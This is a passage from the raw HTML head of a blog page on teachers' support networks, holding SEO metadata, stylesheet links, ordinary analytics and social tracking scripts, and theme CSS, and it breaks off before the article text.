

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.realiseme.com/blog/teachers-support-network/
body_size: 29835
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.realiseme.com/blog/xmlrpc.php" />
    <meta property="og:image" content="https://blog.realiseme.com/blog/wp-content/uploads/2018/07/teachers-support-network-e1532079574526.jpg" /><link rel="icon" type="image/png" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/newfavicon.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/02/app_icon_ios.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v4.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Why Teachers Must Have a Support Network | RealiseMe</title>
<meta name="description" content="Teaching can be tough. Here’s why teachers must have a support network and a few tips for how you can create one."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blog.realiseme.com/blog/teachers-support-network/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Why Teachers Must Have a Support Network | RealiseMe" />
<meta property="og:description" content="Teaching can be tough. Here’s why teachers must have a support network and a few tips for how you can create one." />
<meta property="og:url" content="https://blog.realiseme.com/blog/teachers-support-network/" />
<meta property="og:site_name" content="RealiseMe | Maximising Teacher Potential" />
<meta property="article:publisher" content="https://www.facebook.com/realisemeofficial" />
<meta property="article:tag" content="community" />
<meta property="article:tag" content="NQT" />
<meta property="article:tag" content="support" />
<meta property="article:tag" content="wellbeing" />
<meta property="article:tag" content="workload" />
<meta property="article:section" content="Edu-everthing" />
<meta property="article:published_time" content="2018-07-20T10:45:35+01:00" />
<meta property="article:modified_time" content="2019-05-28T09:47:37+01:00" />
<meta property="og:updated_time" content="2019-05-28T09:47:37+01:00" />
<meta property="fb:app_id" content="230308844118417" />
<meta property="og:image" content="https://blog.realiseme.com/blog/wp-content/uploads/2018/07/teachers-support-network-e1532079574526.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Teaching can be tough. Here’s why teachers must have a support network and a few tips for how you can create one." />
<meta name="twitter:title" content="Why Teachers Must Have a Support Network | RealiseMe" />
<meta name="twitter:site" content="@realiseme" />
<meta name="twitter:image" content="https://blog.realiseme.com/blog/wp-content/uploads/2018/07/teachers-support-network-e1532079574526.jpg" />
<meta name="twitter:creator" content="@realiseme" />
<meta property="DC.date.issued" content="2018-07-20T10:45:35+01:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//secure.rating-widget.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RealiseMe | Maximising Teacher Potential &raquo; Feed" href="https://blog.realiseme.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="RealiseMe | Maximising Teacher Potential &raquo; Comments Feed" href="https://blog.realiseme.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RealiseMe | Maximising Teacher Potential &raquo; Why Teachers Must Have a Support Network Comments Feed" href="https://blog.realiseme.com/blog/teachers-support-network/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.6.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-87582568-2';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-87582568-2', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.realiseme.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.realiseme.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-rest-filter-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/wp-rest-filter/public/css/wp-rest-filter-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Asap%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css'  href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D25&#038;ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css'  href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D25&#038;ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-and-share-email-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/css/highlight-and-share-emails.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-and-share-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/css/highlight-and-share.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://blog.realiseme.com/blog/wp-content/themes/Newspaper/style.css?ver=1585747721' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='wp_review-style-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"[]","home_url":"https:\/\/blog.realiseme.com\/blog","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.6.0'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/wp-rest-filter/public/js/wp-rest-filter-public.js?ver=1.4.3'></script>
<link rel='https://api.w.org/' href='https://blog.realiseme.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.realiseme.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.realiseme.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blog.realiseme.com/blog/?p=22757' />
<link rel="alternate" type="application/json+oembed" href="https://blog.realiseme.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fteachers-support-network%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.realiseme.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fteachers-support-network%2F&#038;format=xml" />
			<meta property="fb:pages" content="268571146886701" />
			<script>
			window.ju_num=(typeof window.ju_num === 'undefined') ? '5F27BC3A-073B-458C-9986-385CF5D97C0C' : window.ju_num;window.asset_host='//cdn.justuno.com/';(function(i,s,o,g,r,a,m){i['JustunoApp']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');		</script>		
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"88c4f56f80","wpRestUrl":"https:\/\/blog.realiseme.com\/blog\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blog.realiseme.com\/blog\/wp-admin\/","wpRestNonce":"88c4f56f80","wpRestUrl":"https:\/\/blog.realiseme.com\/blog\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.realiseme.com/blog/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://blog.realiseme.com/blog/teachers-support-network/amp/"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86800057-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '119808548713614'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=119808548713614&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Twitter single-event website tag code -->
<script src="//platform.twitter.com/oct.js" type="text/javascript"></script>
<script type="text/javascript">twttr.conversion.trackPid('nxkeg', { tw_sale_amount: 0, tw_order_quantity: 0 });</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://analytics.twitter.com/i/adsct?txn_id=nxkeg&p_id=Twitter&tw_sale_amount=0&tw_order_quantity=0" />
<img height="1" width="1" style="display:none;" alt="" src="//t.co/i/adsct?txn_id=nxkeg&p_id=Twitter&tw_sale_amount=0&tw_order_quantity=0" />
</noscript>
<!-- End Twitter single-event website tag code —>

<!--SOCIALPROVE PIXEL--><script async type="text/javascript" src='https://cdn.socialprove.com/statics/js/customer.js?uid=zR0J2AZsUnS0jSpFEjTFKNCydge2'></script><!--END SOCIALPROVE PIXEL-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blog.realiseme.com\/blog\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/blog.realiseme.com\/blog\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3c76ce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="06468566f5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #3c76ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3c76ce transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #3c76ce !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3c76ce;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3c76ce;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3c76ce !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
